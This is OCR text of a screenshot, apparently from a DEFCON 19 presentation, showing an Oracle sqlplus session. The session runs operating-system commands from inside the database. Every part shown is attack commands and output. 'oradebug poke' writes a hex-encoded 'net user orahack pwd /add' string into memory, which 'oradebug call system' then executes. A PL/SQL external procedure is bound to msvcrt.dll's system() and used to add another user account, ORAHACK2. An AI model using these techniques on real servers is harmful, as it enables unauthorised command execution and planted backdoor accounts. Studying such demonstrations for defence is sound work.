 orahack.txt - Notepad
Administrator: Command Prompt - sqlplus /nolog
ORA-00081: address range [0x01DDF1000, 0x01DDF1004) is not readable
SQL> oradebug poke 0x1E231000 4 0x2074656e
BEFORE: [01E231000, 01E231004) = 00000000
AFTER: [01E231000, 01E231004) = 2074656E
SQL> oradebug poke 0x1E231004 4 0x72657375
BEFORE: [01E231004, 01E231008) = 00000000
AFTER: [01E231004, 01E231008) = 72657375
SQL> oradebug poke 0x1E231008 4 0x61726f20
BEFORE: [01E231008, 01E23100C) = 00000000
AFTER: [01E231008, 01E23100C) = 61726F20
SQL> oradebug poke 0x1E23100C 4 0x6b636168
BEFORE: [01E23100C, 01E231010) = 00000000
AFTER: [01E23100C, 01E231010) = 6B636168
SQL> oradebug poke 0x1E231010 4 0x64777020
BEFORE: [01E231010, 01E231014) = 00000000
AFTER: [01E231010, 01E231014) = 64777020
SQL> oradebug poke 0x1E231014 4 0x64612f20
BEFORE: [01E231014, 01E231018) = 00000000
AFTER: [01E231014, 01E231018) = 64612F20
SQL> oradebug poke 0x1E231018 4 0x00000064
BEFORE: [01E231018, 01E23101C) = 00000000
AFTER: [01E231018, 01E23101C) = 00000064
SQL> oradebug call system 0x1E231000
Function returned 0
SQL> drop library LIBSYSEXEC;
Library dropped.
SQL> CREATE LIBRARY LIBSYSEXEC AS 'msvcrt.dll';
2 /
Library created.
SQL> CREATE OR REPLACE PROCEDURE PLSYSEXEC (CMD IN VARCHAR2) IS
2 EXTERNAL NAME "system" LANGUAGE C LIBRARY LIBSYSEXEC PARAMETERS (CMD STRING);
3 /
Procedure created.
SQL> EXEC PLSYSEXEC ('NET USER ORAHACK2 PWD /ADD');
20:36
06/08/2011
DEFCON
19